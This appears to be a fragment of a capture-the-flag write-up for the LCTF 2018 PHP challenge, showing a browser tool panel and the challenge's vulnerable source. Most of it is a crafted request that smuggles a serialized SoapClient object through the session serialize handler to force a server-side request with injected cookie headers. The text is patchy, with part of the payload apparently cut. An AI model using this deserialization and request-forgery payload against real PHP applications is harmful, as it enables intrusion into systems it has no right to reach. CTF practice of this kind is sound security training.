 Load URL
Split URL
Execute
http://134.175.34.73/ctf/soap/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22
%3A%22http%3A%2F%2F127.0.0.1%2Fctf%2Fsoap%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user
%0D%0ACookie%3A+PHPSESSID%3D8nsujaq7o5tl0btee8urnlsrb3%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable Post data
Enable Referrer
Post data
serialize_handler=php_serialize
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'],$_POST);
session_start();
if(isset($_GET['name'])){
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');